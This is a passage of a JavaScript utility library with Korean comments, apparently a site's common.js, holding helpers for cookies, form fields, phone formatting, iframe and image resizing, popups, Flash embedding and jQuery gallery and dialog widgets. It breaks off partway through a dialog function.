	function get_js_path() {
		var elements = document.getElementsByTagName('script');
		for (var i=0; i<elements.length; i++) {
			if (elements[i].src && elements[i].src.indexOf('common.js') != -1) {
				return elements[i].src.substring(0, elements[i].src.lastIndexOf('/') + 1);
			}
		}
	}
	var js_path = get_js_path(); // FF 때문에;;

	/* DOM fix ie6 background image flicker */
	//try { document.execCommand('BackgroundImageCache', false, true); } catch(me) {}

	// prototype 사용안할 경우 (20100820 ) - 구글맵 기능 사용시 충돌문제가 있어 주석처리함 (20171009 백준호)
	/*
	if (typeof(Prototype) != 'object') {
		// bind 함수
		Function.prototype.bind = function() {
			var method = this, args = [], object = null;
			for (var i=0, len=arguments.length; i<len; i++) args[i] = arguments[i];
			object = args.shift();
			return function() {
				return method.apply(object, args);
			}
		}

		// bindAsEvent 함수
		Function.prototype.bindAsEvent = function(object) {
			var method = this, args = [];
			for (var i=0, len=arguments.length; i<len; i++) args[i] = arguments[i];
			object = args.shift();
			return function(e) {
				return method.apply(object, [e || window.event].concat(args));
			}
		}
	}
	*/

	// 이벤트(크로스브라우저) 함수
	var Evt = {
		add: function(obj, evt, fnc) {
			if (obj.addEventListener) obj.addEventListener(evt, fnc, false);
			else obj.attachEvent('on' + evt, fnc);
		},
		remove: function(obj, evt, fnc) {
			if (obj.addEventListener) obj.removeEventListener(evt, fnc, false);
			else obj.detachEvent('on' + evt, fnc);
		}
	}

	// 동적 CSS 변경 (20100402 )
	function changeCSS(id, css) {
		var obj = document.getElementById(id);
		if (obj) {
			obj.href = css;
			//document.title = obj.href; 
		}
	}

	// 객체 받기
	/*
	if (typeof($) != 'function') {
		function $(element) {
			if (typeof(element) == 'string') element = document.getElementById(element);
			return element;
		}
	}
	*/

	// JS lpad()
	function lpad(s, len, c) {
		c = c || '0';
		s = s.toString();
		while (s.length < len) s = c + s;
		return s;
	}

	// JS rpad()
	function rpad(s, len, c) {
		c = c || '0';
		s = s.toString();
		while (s.length < len) s = s + c;
		return s;
	}

	// JS trim()
	function trim(s) {
		return s.replace(/^\s+|\s+$/g,'');
	}

	// JS number_format()
	function number_format(s) {
		s = s.toString();
		return s.replace(/(\d)(?=(?:\d{3})+(?!\d))/g,'$1,');
	}

	// 값을 숫자로 변환해서 가져옴 (20100225 )
	function get_numeric(str) {
		if (!str) str = 0;
		str = str.toString();
		str = str.replace(/[^\d]/g, '');
		return (!str) ? 0 : parseInt(str, 10);
	}

	// 공백, 콤마(,) 제거
	function no_comma(s) {
		s = s.toString();
		return s.replace(/[\s,]/g,'');
	}

	// 숫자일 경우 true 리턴
	function is_num(str) {
		if (/[^0-9]/.test(str)) return false;
		return true;
	}

	// 필드 검사
	function check_field(fld, msg) {
		if ((fld.value = trim(fld.value)) == "") {
			if (msg) alert(msg);
			fld.focus();
			return false;
		}
	}

	// 토글 셀렉트 함수 (20090706 )
	function toggle_select(obj) {
		if (obj.savedIndex == obj.selectedIndex) {
			obj.selectedIndex = -1;
		}
		obj.savedIndex = obj.selectedIndex;
	}

	// 오토콤마 함수 (20100225 )
	function auto_comma(obj) {
		if (trim(obj.value)) {
			var num = get_numeric(obj.value);
			obj.value = number_format(num);
		}
	}

	// 오토셀렉트 함수
	function auto_select(sel, val) {
		sel = (typeof(sel) == 'string') ? document.getElementById(sel) : sel;
		val = trim(val);
		if (sel && val) {
			sel.value = val;
			if (val == '') sel.options[0].selected = true;
		}
	}

	// 오토 체크 함수 (20080903 )
	function auto_checked(name, val) {
		obj = document.getElementsByName(name);
		var arr = [];
		if (val instanceof Array) arr = val; else arr[0] = val;

		if (obj) {
			var cnt = obj.length;
			for (var i=0; i<cnt; i++) {
				for (key in arr) {
					if (obj[i].value == arr[key]) {
						obj[i].checked = true;
						break;
					}
				}
			}
		}
	}

	// 오토탭 함수
	function auto_tab(obj, tar, len) {
		if (obj.value.length >= len) {
			tar = (typeof(tar) == 'string') ? document.getElementById(tar) : tar;
			if (tar && tar.disabled == false) {
				tar.focus();
				return false;
			}
		}
	}

	// 엔터탭 함수
	function enter_tab(e) {
		var evt = e || window.event;
		if (evt.keyCode == 13) evt.keyCode = 9;
	}

	// 숫자만 입력받도록 하는 함수
	function auto_numeric(obj) {
		//$(obj).value = $(obj).value.replace(/[^\d]/g, '');
		obj.value = obj.value.replace(/[^\d]/g, '');
	}

	// 체크박스 전체 선택 함수
	function check_all(obj, tar, bool) {
		if (bool != undefined) $(obj).checked = bool;
		tar = document.getElementsByName(tar);
		for (var i=0; i<tar.length; i++) {
			tar[i].checked = $(obj).checked;
		}
	}

	// 전화번호 자동 하이픈 넣기
	function auto_phone(obj) {
		var bs_number = obj.value.toString();
		bs_number = bs_number.replace(/[^0-9]/g, '');
		var bs_number_length = bs_number.length;

		var t_limit1 = 2 // 처음 번호까지 거리
		var bs_1 = '';
		var bs_2 = '';
		var t_limit1 = 0;
		if (bs_number_length >= 9) {
			var ck_1 = bs_number.substr(0, 2);
			if (ck_1 != '02') t_limit1 = 3;
			else t_limit1 = 2;
		}	
		var t_st2 = 0;
		var t_limit3 = 4;
		if (bs_number_length < 4) t_limit3 = bs_number_length;
		t_st2 = t_limit1;
		var t_limit2 = bs_number_length - t_limit3-t_limit1;

		var t_st3 = bs_number_length - t_limit3;
		if (t_st3 < 0) t_st3 = 0;
		var result = '';
		var bs_3 = bs_number.substr(t_st3, t_limit3);
		if (bs_number_length > 4) { bs_2 = bs_number.substr(t_st2, t_limit2); }
		if (bs_number_length >= 9) { bs_1 = bs_number.substr(0, t_limit1 ); }

		if (bs_3.length != 0) result += bs_3;
		if (bs_2.length != 0) result = bs_2 +'-'+ result;
		if (bs_1.length != 0) result = bs_1 +'-'+ result;

		obj.value = result;
	}

	// 삭제 체크
	function del(href, msg) {
		if (!msg) msg = "한번 삭제한 자료는 복구할 방법이 없습니다.\n\n정말 삭제하시겠습니까?";
		//if (!msg) msg = "You can not recover deleted data.\n\nYou really want to delete?";
		if (confirm(msg)) document.location.href = href;
	}

	// 삭제 체크
	function del_chk(form, tar, action) {
		form = (typeof(form) == 'string') ? document.forms[form] : form;
		tar = document.getElementsByName(tar);
		if (!form || !tar) return;
		var cnt = 0;
		for (var i=0; i<tar.length; i++) {
			if (tar[i].checked) { cnt++; break; }
		}
		
		if (cnt == 0) {
			alert('Choose to Delete');
			return;
		}

		var msg = "You can not recover deleted data.\n\nYou really want to delete?";
		if (confirm(msg)) {
			if (action) form.action = action;
			if (!form.action) {
				alert('This action of form is not set');
				return;
			}
			form.submit();
		}
	}

	// 문자열 길이를 바이트로 계산
	function get_byte(str, target) {
		var tmpLen = 0;
		var tmpChar;
		var byteLen = 0;

		var tmpStr = new String(str);
		tmpLen = tmpStr.length;

		for (var i=0 ;i<tmpLen ; i++) {
			tmpChar = tmpStr.charAt(i);

			if (escape(tmpChar).length > 4) {
				byteLen += 2;
			}
			else if (tmpChar != '\r') {
				byteLen ++;
			}
		}

		if (target) document.getElementById(target).innerHTML = byteLen;
		return byteLen;
	}

	// 문자열 길이를 max 바이트만큼 반환
	function cut_byte(str, max) {
		var tmpLen = 0;
		var tmpChar;
		var byteLen = 0;

		var tmpStr = new String(str);
		tmpLen = tmpStr.length;

		for (var i=0 ;i<tmpLen ; i++) {
			tmpChar = tmpStr.charAt(i);

			if (escape(tmpChar).length > 4) {
				byteLen += 2;
			}
			else if (tmpChar != '\r') {
				byteLen ++;
			}

			if (byteLen > max) {
				tmpStr = tmpStr.substring(0,i);
				break;
			}
		}

		return tmpStr;
	}

	// 텍스트어리어
	// pixel 추가 (20100927 )
	function textarea_size(id, row) {
		var obj = document.getElementById(id);
		if (obj) {
			if (String(row).indexOf('px') != -1) { // px
				if (parseInt(obj.style.height) + parseInt(row) > 0)
					obj.style.height = (parseInt(obj.style.height) + parseInt(row)) + 'px';
			}
			else {
				if (obj.rows + row > 0) {
					obj.rows += row;
				}
			}
		}
	}

	// pixel 추가 (20100927 )
	function textarea_rows(id, row) {
		var obj = document.getElementById(id);
		if (obj) {
			if (String(row).indexOf('px') != -1) { // px
				obj.style.height = parseInt(row) + 'px';
			}
			else {
				document.getElementById(id).rows = row;
			}
		}
	}

	function textarea_clear(obj) {
		obj = (typeof(obj) == 'string') ? document.getElementById(obj) : obj;
		obj.value = '';
		obj.focus();
	}

	// 쿠키 입력
	function set_cookie(name, value, expire) {
		var today = new Date();
		today.setTime(today.getTime() + (60 * 60 * 1000 * expire)); // hours
		//today.setDate(today.getDate() + expire); // days

		if (expire == null) var expires_str = "";
		else var expires_str = "; expires=" + today.toGMTString() + ";";
		document.cookie = name + "=" + escape(value) + "; path=/" + expires_str;
	}

	// 쿠키 얻음
	function get_cookie(name) {
		var nameOfCookie = name + "=";
		var x = 0;

		while (x <= document.cookie.length) {
			var y = (x + nameOfCookie.length);
			if (document.cookie.substring(x, y) == nameOfCookie) {
				if ((endOfCookie = document.cookie.indexOf(";", y)) == -1)
					endOfCookie = document.cookie.length;
				return unescape(document.cookie.substring(y, endOfCookie));
			}
			x = document.cookie.indexOf(" ", x) + 1;
			if (x == 0) break;
		}
		return "";
	}

	// 쿠키 지움
	function del_cookie(name) {
		var today = new Date();
		today.setTime(today.getTime() - 1);

		var value = get_cookie(name);
		if (value != "")
			document.cookie = name + "=" + value + "; path=/; expires=" + today.toGMTString();
	}

	function div_display(obj, bool) {
		obj = (typeof(obj) == 'string') ? document.getElementById(obj) : obj;
		if (obj == null) { return; }

		if (bool != null) { // bool 이 true 면 보임, false 면 감춤
			if (bool) obj.style.display = 'block';
			else obj.style.display = 'none';
			return;
		}

		// bool 이 null(값이 없음)이면 기본적으로 감춤이면 보임, 보임이면 감춤
		if (obj.style.display == 'none') obj.style.display = 'block';
		else obj.style.display = 'none';
		return;
	}

	function sleep(sec) {
		var now = new Date();
		var exitTime = now.getTime() + (sec * 1000);
		while (true) {
			now = new Date(); 
			if (now.getTime() > exitTime) return;
		}
	}

	function set_blink() {
		var blink = document.getElementsByTagName("blink");
		for (var i=0; i<blink.length; i++) {
			blink[i].style.visibility = blink[i].style.visibility == '' ? 'hidden' : '';
		}
		window.setTimeout("set_blink()", 500);
	}

	// iframe resize (간단)
	function iframe_resize(id, full) {
		obj = (typeof(id) == 'string') ? document.getElementById(id) : id;
		if (obj.src) {
			obj.width = obj.height = 100;
			var objBody = obj.contentWindow.document.getElementsByTagName('BODY')[0];
			obj.height = objBody.scrollHeight;
			if (full) obj.width = objBody.scrollWidth;
		}
	}

	// iframe resize (기능추가 버전) (20081114 )
	function iframe_resize(obj, percent, resize) {
		var obj_iframe = (typeof(obj) == 'string') ? document.getElementById(obj) : obj;
		var doc_body = (document.body) ? document.body : document.documentElement;

		if (!obj_iframe) return;

		// iframe info
		var iframe_info = 'iframe offsetTop:' + obj_iframe.offsetTop + ' / body.offsetHeight:' + doc_body.offsetHeight;

		// iframe height
		var height = 0;
		if (percent) {
			height = window.innerHeight || doc_body.clientHeight;
			height -= obj_iframe.offsetTop;
			var int_percent = String(percent).replace(/[^0-9]/g, '');
			height = parseInt(height * int_percent / 100, 10);
		}
		else {
			var obj_body = obj_iframe.contentWindow.document.getElementsByTagName('BODY')[0];
			height = obj_body.scrollHeight;
		}
		if (!height || height < 0) height = 0;
		obj_iframe.style.height = height + 'px';

		// onresize
		if (resize == true && !this.resizable) {
			this.resizable = true;
			var fnc = function () { iframe_resize(obj_iframe, int_percent, resize); }
			if (window.addEventListener) window.addEventListener('resize', fnc, false);
			else window.attachEvent('onresize', fnc);
		}
	}

	// 이미지 리사이즈 함수 (20090403 )
	function img_resize(obj) {
		// 호환 : ie, firefox, mozilla, netscafe
		var obj = (typeof(obj) == 'string') ? document.getElementById(obj) : obj;
		var max = parseInt(obj.style.width) || parseInt(obj.width) || parseInt(obj.clientWidth);
		var img_height = 0;
		var img = obj.getElementsByTagName("img");

		for(var i=0; i<img.length; i++) {
			if (img[i].width > max) {
				var rate = parseFloat(max / img[i].width);
				img_height = parseInt(img[i].height * rate);
				img[i].width = max;
				img[i].height = img_height;

				img[i].style.width = '';
				img[i].style.height = '';
			}

			// 이미지 스타일 설정
			//img[i].style.border = '1px solid #000000';
		}
	}

	// js 파일 인클루드
	function js_include(path) {
		var d = document, s;
		s = d.createElement('script'); 
		s.setAttribute('type', 'text/javascript');
		s.setAttribute('src', path);
		d.getElementsByTagName("head")[0].appendChild(s);
	}

	// 디버깅
	function debug(str, opt) {
		document.title = str;
		if (opt == 'alert') alert(str);
	}

	// 새 창
	function win_open(url, name, option) {
		var win = window.open(url, name, option);
		win.focus();
	}

	// Modal 창
	function win_modal(url, name, width, height, option) {
		if (window.showModalDialog) {
			var win_modal = window.showModalDialog(url, name, 'dialogWidth:'+width+'px; dialogHeight:'+height+'px');
		} else {
			var win_modal = window.open(url, name, 'width='+width+',height='+height+',status=yes,scrollbars=no,resizable=no,modal=yes,dependent=yes');
		}
	}

	// Modeless 창
	function win_modeless(url, name, width, height, option) {
		if (window.showModelessDialog) {
			var win_modeless = window.showModelessDialog(url, name, 'dialogWidth:'+width+'px; dialogHeight:'+height+'px');
		} else {
			var win_modeless = window.open(url, name, 'width='+width+',height='+height+',status=yes,scrollbars=no,resizable=no,modal=yes,dependent=yes');
		}
	}

	// 팝업 중앙 정렬
	function win_center(offsetY) {
		offsetY = (offsetY != undefined) ? parseInt(offsetY, 10) : 0;
		var x, y;
		if (self.innerHeight) {
			x = (screen.availWidth - self.innerWidth)/2;
			y = (screen.availHeight - self.innerHeight)/2;
		}
		else if (document.documentElement && document.documentElement.clientHeight) {
			x = (screen.availWidth - document.documentElement.clientWidth)/2;
			y = (screen.availHeight - document.documentElement.clientHeight)/2;
		}
		else if (document.body) {
			x = (screen.availWidth - document.body.clientWidth)/2;
			y = (screen.availHeight - document.body.clientHeight)/2;
		}
		y = y + offsetY;
		window.moveTo(x, y);
	}

	// 레이어 중앙 정렬 (20090710 )
	function layer_center(obj) {
		obj = (typeof(obj) == 'string') ? document.getElementById(obj) : obj;

		if (obj) {
			obj.style.position = 'absolute';
			if (!obj.style.zIndex) obj.style.zIndex = '99999';

			var h = (window.innerHeight || self.innerHeight || document.documentElement.clientHeight || document.body.clientHeight);
			var w = (window.innerWidth || self.innerWidth || document.documentElement.clientWidth || document.body.clientWidth);
			var l = ((window.pageXOffset || document.documentElement.scrollLeft || document.body.scrollLeft) + ((w-(obj.width||parseInt(obj.style.width)||obj.offsetWidth))/2));
			var t = ((window.pageYOffset || document.documentElement.scrollTop || document.body.scrollTop) + ((h-(obj.height||parseInt(obj.style.height)||obj.offsetHeight))/2));
					
			if((obj.width||parseInt(obj.style.width)||obj.offsetWidth) >= w) l = 0;
			if((obj.height||parseInt(obj.style.height)||obj.offsetHeight) >= h) t = (window.pageYOffset || document.documentElement.scrollTop || document.body.scrollTop);

			if (obj.style.visibility == 'hidden') obj.style.visibility = 'visible';
			obj.style.display = 'block';
			obj.style.left = l + 'px';
			obj.style.top = t + 'px';
		}
	}

	function mouseX(e) {
		var evt = e || window.event;
		var x = 0;
		x = evt.pageX || evt.clientX + document.body.scrollLeft;
		return x;
	}

	function mouseY(e) { 
		var evt = e || window.event;
		var y = 0;
		y = evt.pageY || evt.clientY + document.body.scrollTop;
		return y;
	}

	function objectX(el) {
		var left = 0;
		while (el) {
			left += el.offsetLeft;
			el = el.offsetParent;
		}
		return left;
	}

	function objectY(el) {
		var top = 0;
		while (el) {
			top += el.offsetTop;
			el = el.offsetParent;
		}
		return top;
	}

	// getTopParent() (20080927 )
	function getTopParent() {
		var parent_doc = "parent.document";
		var parent_save = null;
		while (eval(parent_doc) && eval(parent_doc) != parent_save) {
			parent_doc = "parent." + parent_doc;
			parent_save = eval(parent_doc);
		}

		return eval(parent_doc);
	}

	// 즐겨찾기 추가 함수 (20090731 )
	function bookmark(title, url) {
		if (window.sidebar) { // firefox 
			window.sidebar.addPanel(title, url, "");
		}
		else if (window.external) { // ie
			window.external.AddFavorite(url, title);
		}
		else if(window.opera && window.print) { // opera 
			var elem = document.createElement('a'); 
			elem.setAttribute('href',url); 
			elem.setAttribute('title',title); 
			elem.setAttribute('rel','sidebar'); 
			elem.click(); 
		}
	}

	// 파일명 체크 함수 (20100115 )
	// 정규식 수정 (20100813 )
	function file_check(type, file, ext) { 
		var result = true;
		if (file) {
			switch (type) {
				case "img": // 이미지 파일
					if (!ext) ext = 'jpg|jpeg|gif|png';
					var reg = new RegExp('\.('+ext+')$','i');
					if (!reg.test(file)) result = false;
					break;
				case "wmv": // 동영상 파일
					if (!ext) ext = 'asf|wmv';
					var reg = new RegExp('\.('+ext+')$','i');
					if (!reg.test(file)) result = false;
					break;
				case "swf": // 플래쉬
					if (!ext) ext = 'swf|flv';
					var reg = new RegExp('\.('+ext+')$','i');
					if (!reg.test(file)) result = false;
					break;
			}
		}

		return result;
	}

	// 셀렉트박스 토글 함수 (20100403 )
	function toggleSelects(state) {
		var ieversion = 0;
		if (/MSIE (\d+\.\d+);/.test(navigator.userAgent)) {
			ieversion = new Number(RegExp.$1)
		}
		
		if (ieversion > 0 && ieversion < 8) {
			var selects = document.getElementsByTagName("select");
			for (var i = 0; i < selects.length; i++ ) {
				selects[i].style.visibility = (state == "hide") ? 'hidden' : 'visible';
			}
		}
	}

	// 파라메터 가져오는 함수 (20100414 )	
	function parse_url(url, encode) {
		encode = (encode == true) ? true : false; // 인코딩 여부
		url = (url) ? url.substr(url.indexOf('?')) : top.location.search;
		var param = url;
		if (param.charAt(0) == '?' || param.charAt(0) == '&') param = param.substr(1);
		if (param != '') {
			// '&' and '=' split encode
			var parameters = param.split('&');
			var data = new Array();
			for (var i=0; i<parameters.length; i++) {
				var query = parameters[i].split('=');
				if (encode == true)
					data[i] = encodeURIComponent(query[0]) + '=' + encodeURIComponent(query[1]);
				else
					data[query[0]] = query[1];
			}
		}

		return data;
	}


	/**
	 * 이미지의 크기에 맞게 팝업으로 띄움
	 *
	 * @s : src
	 * @w : width fixed
	 * @h : height fixed
	 * @t : window title
	 */
	function image_popup(s, w, h, t) {
		var img = (typeof(s) == 'string') ? s : s.src;

		this.imgSrc = img;

		var loadingImage = new Image();
		loadingImage.src = "http://image.webcom.or.kr/js/loading.gif";

		var getImage = new Image();

		var charset = 'euc-kr';
		var opt = 'width=100,height=100,top=0,left=0,status=yes,scrollbars=no,resizable=no';
		if (!t) var t = '이미지 보기';

		var win = window.open("", "popup_image", opt);
		win.document.open();
		var _html = "<html><head> \n";
			_html += "<meta http-equiv='imagetoolbar' content='no'> \n";
			_html += "<meta http-equiv='content-type' content='text/html; charset=" + charset + "'> \n";
			_html += "<title>" + t + "</title> \n";
		win.document.write(_html);

		var _js = "<script language='javascript'> \n";
			_js += "<!-- \n";
			_js += "var is_ie = window.navigator.userAgent.toLowerCase().indexOf('msie') != -1; \n";
			_js += "var isdrag = false; \n";
			_js += "var x,y; \n";
			_js += "var dobj; \n";
			_js += "function movemouse(e) { \n";
			_js += "	if (isdrag) { \n";
			_js += "		dobj.style.left = is_ie ? tx + event.clientX - x : tx + e.clientX - x; \n";
			_js += "		dobj.style.top	= is_ie ? ty + event.clientY - y : ty + e.clientY - y; \n";
			_js += "		return false; \n";
			_js += "	} \n";
			_js += "} \n";
			_js += "\n";
			_js += "function selectmouse(e) { \n";
			_js += "	var fobj			 = is_ie ? event.srcElement : e.target; \n";
			_js += "	var topelement = is_ie ? 'BODY' : 'HTML'; \n";
			_js += "	if (fobj.tagName.toLowerCase() == 'img') { document.oncontextmenu = function() { return true; }} else { document.oncontextmenu = function() { return false; }} \n";
			_js += "	while (fobj.tagName != topelement && fobj.className != 'dragme') { \n";
			_js += "		fobj = is_ie ? fobj.parentElement : fobj.parentNode; \n";
			_js += "	} \n";
			_js += "	if (fobj.className == 'dragme') { \n";
			_js += "		isdrag = true; \n";
			_js += "		dobj = fobj; \n";
			_js += "		tx = parseInt(dobj.style.left + 0); \n";
			_js += "		ty = parseInt(dobj.style.top + 0); \n";
			_js += "		x = is_ie ? event.clientX : e.clientX; \n";
			_js += "		y = is_ie ? event.clientY : e.clientY; \n";
			_js += "		document.onmousemove = movemouse; \n";
			_js += "		return false; \n";
			_js += "	} \n";
			_js += "} \n";
			_js += "document.onmousedown = selectmouse; \n";
			//_js += "document.onmouseup = new Function('isdrag=false'); \n";
			_js += "document.onmouseup = function() { isdrag = false; } \n";
			_js += "\n";
			_js += "function getKey(e) { \n";
			_js += "	var evt = (e) ? e : window.event; \n";
			_js += "	keycode = (evt.keyCode) ? evt.keyCode : evt.which; \n";
			_js += "	keychar = String.fromCharCode(keycode).toLowerCase(); \n";
			_js += "	// 'esc' or 'x' key press close \n";
			_js += "	if (keycode == 27 || keychar == 'x') window.close(); \n";
			_js += "	// F5, F11, Ctrl, Alt key block \n";
			_js += "	if (keycode == 116 || keycode == 122 || evt.ctrlKey == true || evt.altKey == true) { \n";
			_js += "		if (window.event) { // ie \n";
			_js += "			evt.keyCode = 0; \n";
			_js += "			evt.cancelBubble = true; \n";
			_js += "			evt.returnValue = false; \n";
			_js += "		} else { // mozilla \n";
			_js += "			keycode = 0; \n";
			_js += "			evt.stopPropagation(); \n";
			_js += "			evt.preventDefault(); \n";
			_js += "		} \n";
			_js += "	} \n";
			_js += "} \n";
			_js += "document.onkeydown = getKey; \n";
			//_js += "document.oncontextmenu = new Function('return false'); \n";
			_js += "//--> \n";
			_js += "</"+"script> \n";
		win.document.write(_js);

		var _html2 = "<style type='text/css'>.dragme {position:relative;}</style> \n";
			_html2 += "</head> \n\n";
			_html2 += "<body leftmargin='0' topmargin='0' marginwidth='0' marginheight='0' bgcolor='#dddddd' style='margin:0px;'> \n";
			_html2 += "<table width='100%' height='100%' cellpadding='0' cellspacing='0'><tr><td align='center'><img id='imgLoad' src='" + loadingImage.src + "' border='0' ondblclick='window.close();'></td></tr></table> \n";
			_html2 += "</body></html>";
		win.document.write(_html2);
		win.document.close();

		getImage.onload = function() {
			var objImgLoad = win.document.getElementById("imgLoad");
			objImgLoad.src = getImage.src;

			w = (w) ? w : getImage.width;
			h = (h) ? h : getImage.height;
			objImgLoad.width = w;
			objImgLoad.height = h;

			var sw = window.screen.width;
			var sh = window.screen.height;
			var wl = (w >= sw) ? 0 : (sw - w) / 2;
			var wt = (h >= sh) ? 0 : (sh - h) / 3;

			var size = '이미지 사이즈 : ' + w + ' x ' + h;
			if (!wl || !wt) {
				objImgLoad.style.cursor = 'move';
				objImgLoad.title = size + " \n\n더블 클릭하거나 ESC키를 누르면 창이 닫힙니다. \n\n이미지 사이즈가 화면보다 큽니다. \n왼쪽 버튼을 클릭한 후 마우스를 움직여서 보세요.";
				objImgLoad.className = 'dragme';
			} else {
				objImgLoad.style.cursor = 'pointer';
				objImgLoad.title = size + " \n\n더블 클릭하거나 ESC키를 누르면 창이 닫힙니다.";
				objImgLoad.className = '';
			}

			win.window.moveTo(wl, wt);
			if (is_ie) {
				if (is_xp2) win.window.resizeTo(w+10, h+58);
				else window.resizeTo(w+10, h+38);
			}
			else win.window.resizeTo(w+6, h+54);

			getImage.src = "";
		}

		getImage.src = imgSrc;

		if (parseInt(navigator.appVersion) >= 4) { win.window.focus(); }
	}

	/**
	 * make flash contents
	 *
	 * @s : source url
	 * @w : source width
	 * @h : source height
	 * @d : flash id
	 * @t : wmode ("" for none, transparent, opaque ...)
	 */
	function make_flash(s, w, h, t, d) {
		if (t == undefined) t = 'transparent';
		if (d == undefined) d = '';
		var embed = "";
		embed += "<object classid=\"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000\" width=\"" + w + "\" height=\"" + h + "\" id=\"" + d + "\">";
		embed += "<param name=\"Movie\" value=\"" + s + "\" />";
		embed += "<param name=\"Src\" value=\"" + s + "\" />";
		embed += "<param name=\"WMode\" value=\"" + t + "\" />";
		embed += "<param name=\"Quality\" value=\"high\" />";
		embed += "<param name=\"Menu\" value=\"false\" />";
		embed += "<embed type=\"application/x-shockwave-flash\" src=\"" + s +"\" id=\"" + d + " quality=\"high\" wmode=\"" + t + "\" width=\"" + w + "\" height=\"" + h + "\"></embed>";
		embed += "</object>";
		documentwrite(embed);
	}

	// make_flash() 줄임 함수 (쉽게쓰기 위함) (20090817 )
	function mf(s, w, h, d, t) {
		make_flash(s, w, h, d, t);
	}


	/**
	 * make movie contents
	 *
	 * @s : source url
	 * @w : source width
	 * @h : source height
	 * @d : movie id
	 * @auto: autostart
	 * @ctrl : controls
	 * @status : statusbar
	 * @etc : etc options
	 */
	function make_movie(s, w, h, d, auto, ctrl, status, etc) {
		if (d == undefined) d = '';
		if (auto == undefined) auto = 1;
		if (ctrl == undefined) ctrl = 1;
		if (etc == undefined) etc = '';

		var wh = "";
		// controls : 45px, status : 23px;
		if (parseInt(w) || parseInt(h)) {
			h = parseInt(h, 10);
			if (h) {
				if (ctrl) h += 45;
				if (status) h += 23;
			}
			if (w) wh += " width='" + w + "'";
			if (h) wh += " height='" + h + "'";
		}

		// for FF! (true:1, false:0)
		var opt = " invokeURLs='false' loop='1'";
		opt += " autostart='" + auto + "'";
		opt += " showcontrols='" + ctrl + "'";
		if (status != undefined) opt += " showstatusbar='" + status + "'";
		//opt += " showaudiocontrols='0' showpositioncontrols='0' showtracker='0'";
		var embed = "<embed id='" + d + "' src='" + s + "'" + wh + opt + etc +"></embed>";
		documentwrite(embed);
	}

	// make_movie() 줄임 함수 (쉽게쓰기 위함) (20090817 )
	function mm(s, w, h, d, auto, ctrl, status, etc) {
		make_movie(s, w, h, d, auto, ctrl, status, etc);
	}

	// write document contents
	function documentwrite(src) {
		document.write(src);
	}

	// assign code innerHTML
	function setcode(target, code) {
		target.innerHTML = code;
	}

	function MM_jumpMenu(v){
		var v;
		location.href=v;
	}


	// Magnific Popup
	// jquery 갤러리(movegellery)
	// 갤러리 썸네일 슬라이딩
	// 
	var to_gallery = {

		// 레이어 팝업 갤러리
		gallery: function(obj,target) { // object
			target = ( target ) ? target:'a';
			if (!obj) return;

			$(obj).magnificPopup({
				delegate: target,
				type: 'image',
				closeOnContentClick: false,
				closeBtnInside: false,
				mainClass: 'mfp-with-zoom mfp-img-mobile',
				image: {
					verticalFit: true,
					tError: '<a href="%url%">The image #%curr%</a> could not be loaded.',
					titleSrc: function(item) {
						return item.el.attr('title');
					}
				},
				gallery: {enabled: true},
				zoom: {
					enabled: true,
					opener: function(element) {
						if(element.is(':visible')) return element.find('img');
						else return $(obj);
					}
				}
			});
		},

		//데이터 직접입력
		gellery_json: function (obj, data) {
			//배열을 JSON으로
			var data_str = [];
			$.each(data,function(index, value){
				save_data = {};
				save_data.src=value[0];
				save_data.title=value[1];
				data_str.push(save_data);
			});

			//alert(obj);
			$(obj).magnificPopup({
				items: data_str,
				gallery:{enabled:true},
				mainClass: 'mfp-with-zoom mfp-img-mobile',
				type:'image',
				zoom:{
					enabled: true,
					opener:function(){return $(obj);}
				}
			});
		},


		// 썸네일 이미지 슬라이딩
		slider: function(obj) {
			if (!obj) return;

			// 슬라이딩 활성화
			$(obj).infiniteCarousel(); 
		},
			
		// 클릭하면 큰그림 보기
		thumb: function(sour_id,targ_id) { // sour_id : 썸네이목록 id명 or class명 , targ_id : 보여줄 id명 or class명
		
			if (!sour_id || !targ_id) return;

			$(sour_id+' li img').click(function(){

				if($(this).parent('li').hasClass('on')) return;
					
				var img_id = $(this).attr('img-id');
				
				$(targ_id).children('a').stop(false, true).fadeOut(300);

				$(targ_id+' a img').each(function() {

					if ( img_id == $(this).attr('img-id') )
					{
						$(this).parent('a').stop(false, true).fadeIn(300);
					}
				});
				$(this).parent('li').addClass('on').siblings().removeClass('on');
			});

		}

	}

	//jquery-ui 기반으로 작동 다이알로그 레이어 BOX
	var to_dialog = {
		width:'500',//기본가로사이즈
		height:'400',//기본세로사이즈
		title:'',//기본타이틀
		modal: true,//모달 유무
		resize: true,//리사이즈 가능 유무
		scrollbar: 'auto',//스크롤바 유무
		layer_nm : '',
		iframe_nm : '',

		ajax: function(url,title,w,h,modal,resize){
			var lynm;
			var loading;
			option = {};
			this.option = option;

			option.width = (w) ? w:this.width;
			option.height = (h) ? h:this.height;

			option.modal = (modal==false)? modal : this.modal;
			option.resize = (resize==false)? resize : this.resize;
			option.title = (title) ? title:this.title;

			if(!url)return false;

			this.layer_nm = this.create_layer('ajax'); //레이어 생성
			lynm = this.layer_nm;
			
			if(url.indexOf('?') > 0) url+='&tmp_layer_id='+lynm;
			else url+='?tmp_layer_id='+lynm;

			loading = "<span style='both:clean;float:left;width:100%;margin-top:"+parseInt(option.height/3)+"px;text-align:center;'><img src='/toadmin/image/ajax-loader.gif' /></span>";

			$("#"+lynm).html(loading);//로딩

			$("#"+this.layer_nm ).dialog({
				create: function(){
					$("body").css({ overflow: 'hidden'});
					window.setTimeout(function(){$("#"+lynm).load(url);},300);
				},
				close : 
					function(){
						$("body").css({ overflow: 'inherit' });
						to_dialog.close(lynm);					
					},
				title : option.title,
				height : option.height,
				width : option.width,
				modal : option.modal,
				resizable: option.resize
			});
		},
		iframe: function(url,title,w,h,modal,resize,scrollbar,autoresize){
			var lynm,ifnm,loading;
			option = {};
			this.option = option;
			
			if(!url)return false;
			
			this.layer_nm = this.create_layer(); //레이어 생성
			this.iframe_nm = 'ifrm_'+this.layer_nm;//아이프레임 생성
			
			lynm = this.layer_nm;
			ifnm = this.iframe_nm;

			option.width = (w) ? w:this.width;
			option.height = (h) ? h:this.height;
			
			html = "<span style='both:clean;float:left;width:100%;margin-top:"+parseInt(option.height/3)+"px;text-align:center;'><img src='/toadmin/image/ajax-loader.gif' /></span>";

			$("#"+lynm).html(html);//로딩
			
			option.modal = (modal==false)? modal : this.modal;
			option.resize = (resize==false)? resize : this.resize;
			option.title = (title) ? title:this.title;
			option.scrollbar = (scrollbar) ? scrollbar:this.scrollbar;

			$("#"+lynm).dialog({
				create : function(){ 
